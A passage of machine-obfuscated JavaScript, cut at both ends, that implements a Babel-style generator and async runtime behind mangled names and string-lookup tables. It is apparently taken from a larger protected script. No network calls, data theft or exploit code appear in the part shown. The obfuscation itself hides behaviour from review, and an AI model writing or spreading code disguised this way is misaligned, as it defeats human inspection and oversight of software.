GjK=ELK[Um()[WCK(qQ)](OT,r6)]=ONK[Um()[WCK(qQ)](OT,r6)]=PK[clK()[XlK(kI)](VR(VR([])),VR(VR([])),EY,qSK)][Um()[WCK(JD)].call(null,kG,zs)](TjK);function hVK(pjK){kh.push(qm);[X1(typeof Um()[WCK(H1)],'undefined')?Um()[WCK(Am)](KH,hm):Um()[WCK(LQ)](rO,A1),P9()[XJK(vm)](z3,LG,jj),Um()[WCK(cT)].call(null,WE,NN)][Um()[WCK(rN)](Ex,pG)](function(fLK){SmK(pjK,fLK,function(gqK){kh.push(gD);var bGK;return bGK=this[X1(typeof P9()[XJK(Dq)],'undefined')?P9()[XJK(MI)].apply(null,[I3,FI,dT]):P9()[XJK(fE)].call(null,tFK,rN,Ws)](fLK,gqK),kh.pop(),bGK;});});kh.pop();}function FNK(KTK,VqK,GnK){var YsK=psK;return function(nOK,MHK){kh.push(PD);if(SV(YsK,NWK))throw new (PK[Um()[WCK(ED)](l2,UO)])(clK()[XlK(vm)](VR(VR(EW)),xY,gq,w7));if(SV(YsK,TNK)){if(SV(P9()[XJK(vm)].call(null,kP,LG,DO),nOK))throw MHK;var tWK;return tWK=YT(Gf,[clK()[XlK(GT)](jm,fg,kw,In),JYK,Um()[WCK(jj)](Md,W6),VR(BKK[I6])]),kh.pop(),tWK;}for(GnK[P9()[XJK(vG)].apply(null,[Rn,z6,Cw])]=nOK,GnK[P9()[XJK(xk)](HH,W6,q9)]=MHK;;){var SsK=GnK[P9()[XJK(xY)](gg,DD,Gc)];if(SsK){var K6K=NYK(SsK,GnK);if(K6K){if(SV(K6K,ZjK))continue;var ADK;return kh.pop(),ADK=K6K,ADK;}}if(SV(Um()[WCK(Am)](kpK,hm),GnK[SV(typeof P9()[XJK(mN)],'undefined')?P9()[XJK(fE)](Bt,wX,kR):P9()[XJK(vG)](Rn,z6,xk)]))GnK[Um()[WCK(Uq)].apply(null,[Wv,p1])]=GnK[clK()[XlK(DV)](PG,Xn,jO,nz)]=GnK[P9()[XJK(xk)](HH,W6,w1)];else if(SV(P9()[XJK(vm)](kP,LG,Xn),GnK[SV(typeof P9()[XJK(kR)],'undefined')?P9()[XJK(fE)](Hj,Ts,pG):P9()[XJK(vG)](Rn,z6,VR(VR(EW)))])){if(SV(YsK,psK))throw YsK=TNK,GnK[P9()[XJK(xk)](HH,W6,rO)];GnK[Um()[WCK(rO)].call(null,ER,RG)](GnK[P9()[XJK(xk)](HH,W6,lG)]);}else SV(Um()[WCK(cT)].call(null,FY,NN),GnK[P9()[XJK(vG)].apply(null,[Rn,z6,YN])])&&GnK[Um()[WCK(YN)](NE,gs)](Um()[WCK(cT)].apply(null,[FY,NN]),GnK[P9()[XJK(xk)].call(null,HH,W6,VR(VR(kR)))]);YsK=NWK;var OsK=F7K(PS,[KTK,VqK,GnK]);if(SV(X1(typeof lH()[KlK(DD)],'undefined')?lH()[KlK(DO)](Lq,pG,VR(EW),fE,As,kD):lH()[KlK(bx)].apply(null,[v6,qQ,tw,wCK,Us,fw]),OsK[P9()[XJK(Ks)](WV,RG,Sk)])){if(YsK=GnK[Um()[WCK(jj)].apply(null,[Md,W6])]?TNK:CGK,SV(OsK[SV(typeof P9()[XJK(Ks)],D7([],[][[]]))?P9()[XJK(fE)](MY,XI,DO):P9()[XJK(xk)].call(null,HH,W6,K1)],ZjK))continue;var UVK;return UVK=YT(Gf,[SV(typeof clK()[XlK(Hs)],'undefined')?clK()[XlK(bx)](EY,qQ,Lm,SMK):clK()[XlK(GT)].call(null,VR(VR(EW)),Hs,kw,In),OsK[P9()[XJK(xk)].apply(null,[HH,W6,DV])],Um()[WCK(jj)](Md,W6),GnK[Um()[WCK(jj)].call(null,Md,W6)]]),kh.pop(),UVK;}SV(P9()[XJK(vm)](kP,LG,zs),OsK[P9()[XJK(Ks)](WV,RG,dT)])&&(YsK=TNK,GnK[P9()[XJK(vG)](Rn,z6,Jc)]=X1(typeof P9()[XJK(GD)],D7([],[][[]]))?P9()[XJK(vm)].call(null,kP,LG,GD):P9()[XJK(fE)](fg,hs,Pt),GnK[X1(typeof P9()[XJK(EY)],D7([],[][[]]))?P9()[XJK(xk)].apply(null,[HH,W6,xD]):P9()[XJK(fE)](SZK,At,RO)]=OsK[P9()[XJK(xk)](HH,W6,PG)]);}kh.pop();};}function NYK(TYK,QsK){kh.push(JH);var R6K=QsK[P9()[XJK(vG)](Nv,z6,I1)];var xtK=TYK[SV(typeof P9()[XJK(wO)],D7('',[][[]]))?P9()[XJK(fE)].apply(null,[VI,IO,vm]):P9()[XJK(mm)](OB,gbK,VR(VR({})))][R6K];if(SV(xtK,JYK)){var gmK;return QsK[P9()[XJK(xY)].call(null,RT,DD,dk)]=null,SV(X1(typeof P9()[XJK(gj)],D7('',[][[]]))?P9()[XJK(vm)].call(null,c3,LG,I6):P9()[XJK(fE)].call(null,LY,mX,VR({})),R6K)&&TYK[P9()[XJK(mm)].apply(null,[OB,gbK,YN])][Um()[WCK(cT)](nD,NN)]&&(QsK[P9()[XJK(vG)](Nv,z6,VR(VR({})))]=SV(typeof Um()[WCK(Rq)],'undefined')?Um()[WCK(LQ)].call(null,JI,MrK):Um()[WCK(cT)](nD,NN),QsK[P9()[XJK(xk)].call(null,Vw,W6,NH)]=JYK,NYK(TYK,QsK),SV(SV(typeof P9()[XJK(jj)],D7('',[][[]]))?P9()[XJK(fE)].apply(null,[jY,lt,mN]):P9()[XJK(vm)](c3,LG,xD),QsK[P9()[XJK(vG)](Nv,z6,pG)]))||X1(Um()[WCK(cT)].apply(null,[nD,NN]),R6K)&&(QsK[X1(typeof P9()[XJK(CI)],'undefined')?P9()[XJK(vG)].call(null,Nv,z6,lG):P9()[XJK(fE)].call(null,b0K,NN,Cw)]=P9()[XJK(vm)](c3,LG,VR(EW)),QsK[P9()[XJK(xk)](Vw,W6,ED)]=new (PK[jCK()[hpK(Gc)](kR,AD,qQ,Fs,II,HG)])(D7(D7(clK()[XlK(vG)](bx,mm,Nw,Os),R6K),P9()[XJK(EY)](fG,QN,Ej)))),kh.pop(),gmK=ZjK,gmK;}var GVK=F7K(PS,[xtK,TYK[P9()[XJK(mm)](OB,gbK,VR({}))],QsK[P9()[XJK(xk)].apply(null,[Vw,W6,jO])]]);if(SV(P9()[XJK(vm)].call(null,c3,LG,As),GVK[P9()[XJK(Ks)].apply(null,[qs,RG,VR(kR)])])){var DqK;return QsK[P9()[XJK(vG)].call(null,Nv,z6,bx)]=P9()[XJK(vm)](c3,LG,fg),QsK[P9()[XJK(xk)](Vw,W6,VR(VR(kR)))]=GVK[P9()[XJK(xk)](Vw,W6,ED)],QsK[P9()[XJK(xY)](RT,DD,VR({}))]=null,kh.pop(),DqK=ZjK,DqK;}var BHK=GVK[P9()[XJK(xk)](Vw,W6,VR(VR(EW)))];var ZqK;return ZqK=BHK?BHK[Um()[WCK(jj)](Ij,W6)]?(QsK[TYK[clK()[XlK(xY)].call(null,xD,z6,zj,TN)]]=BHK[clK()[XlK(GT)].apply(null,[K1,kR,kw,R6])],QsK[Um()[WCK(Am)](wm,hm)]=TYK[P9()[XJK(cT)].call(null,srK,qt,VR(VR(kR)))],X1(Um()[WCK(cT)].call(null,nD,NN),QsK[P9()[XJK(vG)].call(null,Nv,z6,Kj)])&&(QsK[P9()[XJK(vG)](Nv,z6,K1)]=Um()[WCK(Am)](wm,hm),QsK[P9()[XJK(xk)].call(null,Vw,W6,Cw)]=JYK),QsK[P9()[XJK(xY)].call(null,RT,DD,PL)]=null,ZjK):BHK:(QsK[P9()[XJK(vG)](Nv,z6,LQ)]=X1(typeof P9()[XJK(pg)],D7('',[][[]]))?P9()[XJK(vm)](c3,LG,VI):P9()[XJK(fE)](sH,RCK,VR([])),QsK[P9()[XJK(xk)].call(null,Vw,W6,jj)]=new (PK[jCK()[hpK(Gc)].apply(null,[kR,Uq,qQ,VR(VR({})),II,LQ])])(P9()[XJK(Am)].call(null,QY,kY,M1)),QsK[P9()[XJK(xY)](RT,DD,VR(VR(kR)))]=null,ZjK),kh.pop(),ZqK;}nVK[Um()[WCK(qQ)].apply(null,[OT,r6])]=ELK;WOK(GjK,clK()[XlK(Ax)](Rq,F6,Cx,tlK),YT(Gf,[SV(typeof clK()[XlK(bt)],D7([],[][[]]))?clK()[XlK(bx)].apply(null,[kI,hm,vk,MCK]):clK()[XlK(GT)](As,EW,kw,tD),ELK,Um()[WCK(Dd)].apply(null,[FfK,Nm]),VR(BKK[I6])]));WOK(ELK,clK()[XlK(Ax)](NH,VR([]),Cx,tlK),YT(Gf,[clK()[XlK(GT)](PG,bx,kw,tD),nVK,Um()[WCK(Dd)](FfK,Nm),VR(BKK[I6])]));nVK[P9()[XJK(jj)].apply(null,[gB,Cw,xD])]=SmK(ELK,KLK,clK()[XlK(Am)](cD,qQ,xk,nw));sqK[Um()[WCK(AD)](dY,DD)]=function(EmK){kh.push(ft);var FDK=UT(P9()[XJK(GT)](qI,Nt,I6),typeof EmK)&&EmK[clK()[XlK(Ax)](bx,MI,Cx,P4K)];var WjK;return WjK=VR(VR(FDK))&&(SV(FDK,nVK)||SV(clK()[XlK(Am)](VR([]),LQ,xk,PrK),FDK[SV(typeof P9()[XJK(LL)],D7('',[][[]]))?P9()[XJK(fE)].call(null,Nq,fN,H1):P9()[XJK(jj)].apply(null,[zE,Cw,rO])]||FDK[clK()[XlK(Dd)].call(null,VR(VR({})),NN,nt,jz)])),kh.pop(),WjK;};sqK[X1(typeof P9()[XJK(gj)],D7('',[][[]]))?P9()[XJK(Uq)].apply(null,[bm,UG,GT]):P9()[XJK(fE)].apply(null,[UFK,QI,VI])]=function(CmK){kh.push(Jq);PK[clK()[XlK(kI)].apply(null,[Uq,VR({}),EY,V9])][Um()[WCK(lj)].apply(null,[ZQ,gm])]?PK[clK()[XlK(kI)](xY,H1,EY,V9)][Um()[WCK(lj)](ZQ,gm)](CmK,ELK):(CmK[clK()[XlK(cT)](rO,XY,OL,Fj)]=ELK,SmK(CmK,KLK,X1(typeof clK()[XlK(Cm)],'undefined')?clK()[XlK(Am)].apply(null,[z6,VR(VR({})),xk,wd]):clK()[XlK(bx)](VR(VR(kR)),Fs,mV,BrK)));CmK[Um()[WCK(qQ)](BR,r6)]=PK[X1(typeof clK()[XlK(JH)],'undefined')?clK()[XlK(kI)].apply(null,[VR(VR(EW)),dw,EY,V9]):clK()[XlK(bx)].call(null,KG,VR(VR(kR)),Ew,BZK)][Um()[WCK(JD)](xd,zs)](GjK);var cDK;return kh.pop(),cDK=CmK,cDK;};sqK[SV(typeof Um()[WCK(KG)],D7([],[][[]]))?Um()[WCK(LQ)].apply(null,[UpK,Wt]):Um()[WCK(jN)](tH,LQ)]=function(hPK){return F7K.apply(this,[tZ,arguments]);};hVK(KWK[Um()[WCK(qQ)].call(null,OT,r6)]);SmK(KWK[X1(typeof Um()[WCK(mm)],'undefined')?Um()[WCK(qQ)](OT,r6):Um()[WCK(LQ)].call(null,gs,It)],jDK,function(){return F7K.apply(this,[f8,arguments]);});sqK[clK()[XlK(rN)](fE,w1,Qj,Xw)]=KWK;sqK[tAK()[WSK(dI)].apply(null,[zj,Xn,w1,VR(VR([])),t6])]=function(TDK,JVK,bWK,L6K,ANK){kh.push(Mw);SV(MlK(kR),ANK)&&(ANK=PK[Um()[WCK(Us)].call(null,XB,H1)]);var wqK=new KWK(dYK(TDK,JVK,bWK,L6K),ANK);var b6K;return b6K=sqK[Um()[WCK(AD)].call(null,zx,DD)](JVK)?wqK:wqK[Um()[WCK(Am)](nH,hm)]()[clK()[XlK(xk)](dk,VR(VR([])),bx,zx)](function(zWK){var cmK;kh.push(jt);return cmK=zWK[Um()[WCK(jj)].call(null,X7,W6)]?zWK[clK()[XlK(GT)].call(null,Pt,pg,kw,P1)]:wqK[Um()[WCK(Am)](k1,hm)](),kh.pop(),cmK;}),kh.pop(),b6K;};hVK(GjK);SmK(GjK,KLK,P9()[XJK(rO)](BQ,PT,cT));SmK(GjK,vVK,function(){return gxK.apply(this,[nZ,arguments]);});SmK(GjK,P9()[XJK(YN)].apply(null,[nj,Bm,JD]),function(){return gxK.apply(this,[KF,arguments]);});sqK[Um()[WCK(As)].apply(null,[N3,PO])]=function(k2K){return gxK.apply(this,[qS,arguments]);};sqK[X1(typeof Um()[WCK(EH)],D7([],[][[]]))?Um()[WCK(Y1)](XpK,qt):Um()[WCK(LQ)](bT,GY)]=NsK;KwK[X1(typeof Um()[WCK(Pt)],'undefined')?Um()[WCK(qQ)](OT,r6):Um()[WCK(LQ)].apply(null,[WL,V0K])]=YT(Gf,[SV(typeof clK()[XlK(qAK)],'undefined')?clK()[XlK(bx)](EW,Hs,srK,tY):clK()[XlK(Ax)].apply(null,[fE,M1,Cx,tlK]),KwK,Um()[WCK(Ej)](VlK,Z6),function vOK(SGK){kh.push(XV);if(this[SV(typeof clK()[XlK(gj)],D7([],[][[]]))?clK()[XlK(bx)].apply(null,[VR(VR([])),As,rAK,Ss]):clK()[XlK(Uq)](VR(VR(EW)),qt,RO,hQ)]=kR,this[Um()[WCK(Am)].call(null,UfK,hm)]=kR,this[SV(typeof Um()[WCK(Yt)],D7([],[][[]]))?Um()[WCK(LQ)].call(null,bs,Kt):Um()[WCK(Uq)](wc,p1)]=this[clK()[XlK(DV)](VR(EW),Pt,jO,vE)]=JYK,this[SV(typeof Um()[WCK(Rh)],'undefined')?Um()[WCK(LQ)](fq,Bw):Um()[WCK(jj)].call(null,O2,W6)]=VR(EW),this[P9()[XJK(xY)](H7,DD,Gc)]=null,this[P9()[XJK(vG)].call(null,b3,z6,PL)]=X1(typeof Um()[WCK(mN)],'undefined')?Um()[WCK(Am)](UfK,hm):Um()[WCK(LQ)](x8K,mY),this[P9()[XJK(xk)](Vn,W6,VR(VR([])))]=JYK,this[Um()[WCK(GD)].apply(null,[DR,HT])][Um()[WCK(rN)](wP,pG)](EWK),VR(SGK))for(var BWK in this)SV(P9()[XJK(DO)].apply(null,[K7,jj,Sk]),BWK[clK()[XlK(Xn)](Tq,XY,Aw,UQ)](BKK[I6]))&&pNK.call(this,BWK)&&VR(PK[E7()[fAK(Jc)](pG,Wt,q7,Xn,mm,kO)](ffK(BWK[X1(typeof Um()[WCK(fE)],D7('',[][[]]))?Um()[WCK(xD)](WW,GJK):Um()[WCK(LQ)].call(null,AI,bCK)](EW))))&&(this[BWK]=JYK);kh.pop();},clK()[XlK(rO)](Ks,VR(VR(EW)),j0K,st),function(){return gxK.apply(this,[MP,arguments]);},Um()[WCK(rO)](Dj,RG),function nNK(sYK){kh.push(wN);if(this[Um()[WCK(jj)](dc,W6)])throw sYK;var xwK=this;function ptK(KsK,mwK){kh.push(jH);E6K[P9()[XJK(Ks)].call(null,Pz,RG,VR(VR({})))]=X1(typeof P9()[XJK(Z6)],'undefined')?P9()[XJK(vm)].apply(null,[bd,LG,VR(VR({}))]):P9()[XJK(fE)].call(null,LV,CSK,EY);E6K[P9()[XJK(xk)](pk,W6,RO)]=sYK;xwK[Um()[WCK(Am)].call(null,FpK,hm)]=KsK;mwK&&(xwK[P9()[XJK(vG)].call(null,Oz,z6,lj)]=X1(typeof Um()[WCK(dk)],'undefined')?Um()[WCK(Am)](FpK,hm):Um()[WCK(LQ)].call(null,vH,K0K),xwK[P9()[XJK(xk)](pk,W6,I6)]=JYK);var CqK;return kh.pop(),CqK=VR(VR(mwK)),CqK;}for(var BYK=Cn(this[Um()[WCK(GD)](lc,HT)][P9()[XJK(Xn)](d9,nL,I1)],EW);sv(BYK,G[jCK()[hpK(DO)].apply(null,[Yj,DO,Gc,DD,WQ,VR({})])]());--BYK){var XGK=this[Um()[WCK(GD)].call(null,lc,HT)][BYK],E6K=XGK[X1(typeof jCK()[hpK(GT)],'undefined')?jCK()[hpK(Ax)](bO,kR,Ax,YN,rD,jj):jCK()[hpK(fg)].call(null,QO,Ej,OT,I6,TfK,jN)];if(SV(lH()[KlK(F6)](nm,pg,xk,fg,dT,n6),XGK[E7()[fAK(F6)].apply(null,[lG,bk,Aq,fE,xD,VR(VR({}))])])){var RsK;return RsK=ptK(X1(typeof Um()[WCK(AFK)],D7('',[][[]]))?Um()[WCK(J1)].apply(null,[bq,Yt]):Um()[WCK(LQ)](dI,It)),kh.pop(),RsK;}if(f9(XGK[E7()[fAK(F6)](VR(VR([])),bk,Aq,fE,kO,VR(VR(kR)))],this[clK()[XlK(Uq)].call(null,KG,fg,RO,HW)])){var pWK=pNK.call(XGK,lH()[KlK(kI)](rD,LL,w1,q9,XL,dw)),rWK=pNK.call(XGK,clK()[XlK(EY)].call(null,lG,I1,f1,Fm));if(pWK&&rWK){if(Pc(this[clK()[XlK(Uq)].call(null,DV,DV,RO,HW)],XGK[lH()[KlK(kI)](rD,cT,HG,q9,VR(EW),dw)])){var FYK;return FYK=ptK(XGK[lH()[KlK(kI)].apply(null,[rD,EH,Cw,q9,HG,dw])],VR(BKK[I6])),kh.pop(),FYK;}if(Pc(this[clK()[XlK(Uq)].call(null,Hs,VR([]),RO,HW)],XGK[clK()[XlK(EY)].call(null,XY,lG,f1,Fm)])){var RHK;return RHK=ptK(XGK[clK()[XlK(EY)].call(null,kR,cT,f1,Fm)]),kh.pop(),RHK;}}else if(pWK){if(Pc(this[clK()[XlK(Uq)](VR([]),OG,RO,HW)],XGK[lH()[KlK(kI)](rD,JD,dw,q9,Pt,dw)])){var ltK;return ltK=ptK(XGK[lH()[KlK(kI)].apply(null,[rD,cD,kI,q9,EW,dw])],VR(kR)),kh.pop(),ltK;}}else{if(VR(rWK))throw new (PK[Um()[WCK(ED)](Zd,UO)])(P9()[XJK(Ej)](sm,V7,BT));if(Pc(this[clK()[XlK(Uq)].apply(null,[bx,DD,RO,HW])],XGK[clK()[XlK(EY)](As,Cw,f1,Fm)])){var VNK;return VNK=ptK(XGK[clK()[XlK(EY)](VR(EW),dw,f1,Fm)]),kh.pop(),VNK;}}}}kh.pop();},Um()[WCK(YN)](lT,gs),function AsK(cTK,LYK){kh.push(Lj);for(var tjK=Cn(this[SV(typeof Um()[WCK(dk)],D7([],[][[]]))?Um()[WCK(LQ)].apply(null,[zSK,Im]):Um()[WCK(GD)](MW,HT)][X1(typeof P9()[XJK(H1)],D7([],[][[]]))?P9()[XJK(Xn)](vv,nL,VR({})):P9()[XJK(fE)](b6,D6,Sk)],EW);sv(tjK,kR);--tjK){var IOK=this[SV(typeof Um()[WCK(rE)],'undefined')?Um()[WCK(LQ)](Ls,nt):Um()[WCK(GD)].apply(null,[MW,HT])][tjK];if(f9(IOK[X1(typeof E7()[fAK(kR)],D7(SV(typeof P9()[XJK(bx)],'undefined')?P9()[XJK(fE)].call(null,Ax,bk,VR(VR(kR))):P9()[XJK(fg)](Nz,wt,GD),[][[]]))?E7()[fAK(F6)](NN,bk,hB,fE,qQ,PG):E7()[fAK(EW)].apply(null,[RO,pL,hq,d1,Xn,dw])],this[clK()[XlK(Uq)](As,xk,RO,tv)])&&pNK.call(IOK,clK()[XlK(EY)].apply(null,[Xn,mN,f1,mn]))&&Pc(this[clK()[XlK(Uq)].apply(null,[VR(kR),dk,RO,tv])],IOK[clK()[XlK(EY)].apply(null,[pg,Am,f1,mn])])){var A6K=IOK;break;}}A6K&&(SV(X1(typeof jCK()[hpK(JD)],D7([],[][[]]))?jCK()[hpK(dI)].apply(null,[QG,fg,Xn,jm,Bg,H1]):jCK()[hpK(fg)].apply(null,[wX,vG,sj,NH,NY,Tq]),cTK)||SV(P9()[XJK(AD)](YB,jm,EW),cTK))&&f9(A6K[E7()[fAK(F6)].call(null,OG,bk,hB,fE,AD,DO)],LYK)&&f9(LYK,A6K[clK()[XlK(EY)].apply(null,[hm,Uq,f1,mn])])&&(A6K=null);var VYK=A6K?A6K[jCK()[hpK(Ax)](bO,Sk,Ax,fg,ER,Dd)]:{};VYK[P9()[XJK(Ks)].call(null,jR,RG,H1)]=cTK;VYK[P9()[XJK(xk)](Ad,W6,LL)]=LYK;var LNK;return LNK=A6K?(this[P9()[XJK(vG)](PW,z6,F6)]=Um()[WCK(Am)](HO,hm),this[Um()[WCK(Am)](HO,hm)]=A6K[clK()[XlK(EY)](mN,DV,f1,mn)],ZjK):this[Um()[WCK(Fs)].call(null,bR,KT)](VYK),kh.pop(),LNK;},Um()[WCK(Fs)](sKK,KT),function kOK(NHK,DtK){kh.push(UrK);if(SV(P9()[XJK(vm)](Un,LG,dT),NHK[P9()[XJK(Ks)].apply(null,[Vj,RG,VR(VR(EW))])]))throw NHK[P9()[XJK(xk)](ww,W6,Dq)];SV(X1(typeof jCK()[hpK(kO)],'undefined')?jCK()[hpK(dI)](QG,jN,Xn,kI,rMK,dT):jCK()[hpK(fg)](Ys,Am,BI,VR(VR(EW)),hq,J1),NHK[P9()[XJK(Ks)].call(null,Vj,RG,OL)])||SV(SV(typeof P9()[XJK(rE)],'undefined')?P9()[XJK(fE)].call(null,RT,LI,Jc):P9()[XJK(AD)].apply(null,[Hw,jm,ED]),NHK[X1(typeof P9()[XJK(pg)],D7('',[][[]]))?P9()[XJK(Ks)].apply(null,[Vj,RG,EY]):P9()[XJK(fE)](O1,Mq,K1)])?this[Um()[WCK(Am)].call(null,Hv,hm)]=NHK[P9()[XJK(xk)].call(null,ww,W6,EH)]:SV(Um()[WCK(cT)](Sw,NN),NHK[P9()[XJK(Ks)](Vj,RG,AD)])?(this[P9()[XJK(GD)](NO,LN,xD)]=this[P9()[XJK(xk)].apply(null,[ww,W6,xD])]=NHK[P9()[XJK(xk)](ww,W6,VR(VR([])))],this[P9()[XJK(vG)](C3,z6,JD)]=Um()[WCK(cT)](Sw,NN),this[Um()[WCK(Am)](Hv,hm)]=Um()[WCK(J1)](TrK,Yt)):SV(lH()[KlK(DO)](Vq,z6,VR(VR([])),fE,MI,kD),NHK[P9()[XJK(Ks)](Vj,RG,PG)])&&DtK&&(this[SV(typeof Um()[WCK(Yt)],D7('',[][[]]))?Um()[WCK(LQ)](UI,nq):Um()[WCK(Am)](Hv,hm)]=DtK);var sNK;return kh.pop(),sNK=ZjK,sNK;},clK()[XlK(YN)](Cw,VR(VR([])),mL,Ls),function SVK(sOK){kh.push(dFK);for(var OtK=Cn(this[Um()[WCK(GD)].call(null,Lv,HT)][P9()[XJK(Xn)].call(null,Ld,nL,cD)],EW);sv(OtK,kR);--OtK){var SWK=this[Um()[WCK(GD)](Lv,HT)][OtK];if(SV(SWK[clK()[XlK(EY)](VR(VR({})),mm,f1,L3)],sOK)){var SfC;return this[X1(typeof Um()[WCK(z6)],D7([],[][[]]))?Um()[WCK(Fs)].call(null,Mx,KT):Um()[WCK(LQ)](HI,kq)](SWK[jCK()[hpK(Ax)].apply(null,[bO,K1,Ax,Fs,mH,dk])],SWK[P9()[XJK(rN)].call(null,Fc,Mm,dT)]),kh.pop(),EWK(SWK),SfC=ZjK,SfC;}}kh.pop();},Um()[WCK(jm)](Y3,vI),function MkK(g8C){kh.push(slK);for(var NbC=Cn(this[Um()[WCK(GD)].call(null,cW,HT)][P9()[XJK(Xn)](p7,nL,kR)],EW);sv(NbC,BKK[I6]);--NbC){var FFC=this[Um()[WCK(GD)](cW,HT)][NbC];if(SV(FFC[E7()[fAK(F6)].call(null,VR(VR(kR)),bk,XpK,fE,Ks,VR(EW))],g8C)){var LpC=FFC[jCK()[hpK(Ax)](bO,LL,Ax,VR(VR([])),d1,NH)];if(SV(P9()[XJK(vm)].apply(null,[dx,LG,Gc]),LpC[P9()[XJK(Ks)].call(null,bg,RG,Ej)])){var krC=LpC[P9()[XJK(xk)].call(null,ZT,W6,Hs)];EWK(FFC);}var J0C;return kh.pop(),J0C=krC,J0C;}}throw new (PK[Um()[WCK(ED)](Qc,UO)])(X1(typeof Um()[WCK(PG)],D7([],[][[]]))?Um()[WCK(zs)](rJK,gc):Um()[WCK(LQ)](jG,Uj));},lH()[KlK(Jc)].apply(null,[Vw,qQ,dT,dI,z6,mz]),function XfC(nkK,wrC,LXK){kh.push(rAK);this[P9()[XJK(xY)](YI,DD,vm)]=YT(Gf,[SV(typeof P9()[XJK(GT)],'undefined')?P9()[XJK(fE)].call(null,GN,hk,Us):P9()[XJK(mm)].apply(null,[ZE,gbK,dw]),NsK(nkK),clK()[XlK(xY)].call(null,xL,lj,zj,kj),wrC,P9()[XJK(cT)](V3,qt,I6),LXK]);SV(Um()[WCK(Am)].call(null,zW,hm),this[P9()[XJK(vG)].apply(null,[VQ,z6,VR([])])])&&(this[SV(typeof P9()[XJK(tL)],D7([],[][[]]))?P9()[XJK(fE)](GL,pm,vm):P9()[XJK(xk)].call(null,cL,W6,PL)]=JYK);var YkK;return kh.pop(),YkK=ZjK,YkK;}]);var rfC;return kh.pop(),rfC=sqK,rfC;};var VfC=function(gbC){"@babel/helpers - typeof";kh.push(Uj);VfC=UT(P9()[XJK(GT)].apply(null,[cpK,Nt,K1]),typeof PK[SV(typeof clK()[XlK(jm)],'undefined')?clK()[XlK(bx)](ED,VR(VR(EW)),Xs,mFK):clK()[XlK(Jc)](qQ,VR(VR(EW)),Rh,nn)])&&UT(clK()[XlK(tw)].call(null,Kj,cT,mV,Zs),typeof PK[clK()[XlK(Jc)].call(null,hm,OG,Rh,nn)][P9()[XJK(mm)](lV,gbK,GT)])?function(JhK){return gxK.apply(this,[Gf,arguments]);}:function(c3K){return gxK.apply(this,[hF,arguments]);};var FXK;return kh.pop(),FXK=VfC(gbC),FXK;};var PGK=function(){"use strict";var U1K=function(bvK,fBK,OvK){return XbK.apply(this,[hl,arguments]);};var M4C=function(JSC,mIK,gpC,drC){kh.push(HU);var d0C=mIK&&JrK(mIK[X1(typeof Um()[WCK(I1)],D7('',[][[]]))?Um()[WCK(qQ)].call(null,gE,r6):Um()[WCK(LQ)](Pm,lj)],OUK)?mIK:OUK;var V0C=PK[clK()[XlK(kI)](DV,qQ,EY,m7)][Um()[WCK(JD)](Ig,zs)](d0C[Um()[WCK(qQ)](gE,r6)]);var brC=new DXK(drC||[]);UJC(V0C,P9()[XJK(MI)](OP,FI,Kj),YT(Gf,[clK()[XlK(GT)].call(null,HG,RO,kw,Rg),ZrC(JSC,gpC,brC)]));var srC;return kh.pop(),srC=V0C,srC;};var OUK=function(){};var kIK=function(){};var PJC=function(){};var UfC=function(tXK,P4C){function P8C(mkK,ISC,GXK,TKC){var k1K=gxK(IJ,[tXK[mkK],tXK,ISC]);kh.push(C0K);if(X1(P9()[XJK(vm)].call(null,A2,LG,LL),k1K[P9()[XJK(Ks)].apply(null,[hW,RG,I1])])){var frC=k1K[P9()[XJK(xk)].apply(null,[zG,W6,Tq])],ZCC=frC[clK()[XlK(GT)].call(null,kI,Rq,kw,MG)];var EAC;return EAC=ZCC&&UT(Um()[WCK(dT)](QZK,Ew),VfC(ZCC))&&hXK.call(ZCC,Um()[WCK(H1)](Iv,Ej))?P4C[P9()[XJK(DV)](Qz,mV,VR({}))](ZCC[Um()[WCK(H1)](Iv,Ej)])[clK()[XlK(xk)](xD,Pt,bx,Yx)](function(BpC){kh.push(KX);P8C(Um()[WCK(Am)](WO,hm),BpC,GXK,TKC);kh.pop();},function(prC){kh.push(OU);P8C(P9()[XJK(vm)](wQ,LG,PL),prC,GXK,TKC);kh.pop();}):P4C[P9()[XJK(DV)](Qz,mV,cD)](ZCC)[clK()[XlK(xk)](Y1,mN,bx,Yx)](function(IUK){kh.push(dD);frC[X1(typeof clK()[XlK(vL)],D7([],[][[]]))?clK()[XlK(GT)](dI,BT,kw,XG):clK()[XlK(bx)](VR([]),VR(kR),JL,EO)]=IUK,GXK(frC);kh.pop();},function(T4C){var ObC;kh.push(VMK);return ObC=P8C(P9()[XJK(vm)](b9,LG,dT),T4C,GXK,TKC),kh.pop(),ObC;}),kh.pop(),EAC;}TKC(k1K[P9()[XJK(xk)](zG,W6,VR(EW))]);kh.pop();}kh.push(RX);var xbC;UJC(this,P9()[XJK(MI)](q2,FI,VR(VR({}))),YT(Gf,[clK()[XlK(GT)](VR(EW),M1,kw,gh),function gIK(IfC,HAC){var sJC=function(){return new P4C(function(CrC,JrC){P8C(IfC,HAC,CrC,JrC);});};kh.push(bCK);var mFC;return mFC=xbC=xbC?xbC[X1(typeof clK()[XlK(Dq)],D7('',[][[]]))?clK()[XlK(xk)](VR([]),xq,bx,FE):clK()[XlK(bx)](VR(VR({})),fg,H1,DO)](sJC,sJC):sJC(),kh.pop(),mFC;}]));kh.pop();};var nIK=function(sQK){return XbK.apply(this,[q0,arguments]);};var JCC=function(S2K){return XbK.apply(this,[jP,arguments]);};var DXK=function(PSC){kh.push(SlK);this[Um()[WCK(GD)].call(null,Sg,HT)]=[YT(Gf,[E7()[fAK(F6)](LL,bk,Gm,fE,Tq,Us),SV(typeof lH()[KlK(Ax)],D7([],[][[]]))?lH()[KlK(bx)](Jt,NH,Rq,rm,q9,sw):lH()[KlK(F6)](XT,LL,cT,fg,hm,n6)])],PSC[Um()[WCK(rN)](q6,pG)](nIK,this),this[Um()[WCK(Ej)](RCK,Z6)](VR(kR));kh.pop();};var xkK=function(h1K){kh.push(wN);if(h1K||SV(P9()[XJK(fg)](SR,wt,M1),h1K)){var EJC=h1K[sAC];if(EJC){var GbC;return kh.pop(),GbC=EJC.call(h1K),GbC;}if(UT(SV(typeof P9()[XJK(dk)],'undefined')?P9()[XJK(fE)](pG,PO,VR(VR(EW))):P9()[XJK(GT)](Cs,Nt,VI),typeof h1K[Um()[WCK(Am)].call(null,pH,hm)])){var pUK;return kh.pop(),pUK=h1K,pUK;}if(VR(PK[E7()[fAK(Jc)](Ks,Wt,d6,Xn,xq,XY)](h1K[P9()[XJK(Xn)](d9,nL,ED)]))){var HfC=xI(G[X1(typeof 